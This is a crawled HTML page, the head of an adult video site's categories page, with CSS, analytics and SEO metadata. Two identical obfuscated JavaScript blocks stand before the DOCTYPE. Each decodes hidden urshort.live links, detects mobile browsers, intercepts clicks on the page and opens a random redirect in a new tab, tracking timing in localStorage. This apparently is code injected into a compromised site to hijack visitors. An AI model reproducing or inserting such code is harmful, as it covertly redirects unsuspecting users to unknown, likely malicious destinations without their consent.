

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zbigtits.com/categories/
body_size: 18630
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x50\x52\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x42\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x6d\x71\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x76\x59\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x4f\x6e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x76\x4b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x69\x58\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x58\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x42\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x50\x52\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x42\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x6d\x71\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x76\x59\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x4f\x6e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x76\x4b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x69\x58\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x58\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x42\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>


<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="">

<!-- Meta social networks -->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: #181818!important;
        background-repeat: repeat;
        background-attachment: fixed;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 300px;
        max-height: 120px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF6A35;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF6A35!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF6A35,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF6A35!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF6A35!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF6A35!important;
        border-color: #FF6A35!important;
    }
</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-302075-40"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-302075-40');
</script>

<!-- Meta Verification -->
<meta name="xhamster-site-verification" content="ba24314db806b17e4bb45990068ef1ca"/>
<title>Categories</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.zbigtits.com/categories/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Z Big Tits |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Categories" />
		<meta property="og:url" content="http://www.zbigtits.com/categories/" />
		<meta property="article:published_time" content="2019-12-08T22:53:49+00:00" />
		<meta property="article:modified_time" content="2019-12-08T22:53:49+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Categories" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.zbigtits.com\/categories\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.zbigtits.com\/#listItem","position":1,"name":"Home","item":"http:\/\/www.zbigtits.com\/","nextItem":"http:\/\/www.zbigtits.com\/categories\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.zbigtits.com\/categories\/#listItem","position":2,"name":"Categories","previousItem":"http:\/\/www.zbigtits.com\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.zbigtits.com\/#organization","name":"Z Big Tits","url":"http:\/\/www.zbigtits.com\/"},{"@type":"WebPage","@id":"http:\/\/www.zbigtits.com\/categories\/#webpage","url":"http:\/\/www.zbigtits.com\/categories\/","name":"Categories","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.zbigtits.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.zbigtits.com\/categories\/#breadcrumblist"},"datePublished":"2019-12-08T22:53:49+00:00","dateModified":"2019-12-08T22:53:49+00:00"},{"@type":"WebSite","@id":"http:\/\/www.zbigtits.com\/#website","url":"http:\/\/www.zbigtits.com\/","name":"Z Big Tits","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.zbigtits.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Z Big Tits &raquo; Feed" href="http://www.zbigtits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Z Big Tits &raquo; Comments Feed" href="http://www.zbigtits.com/comments/feed/" />
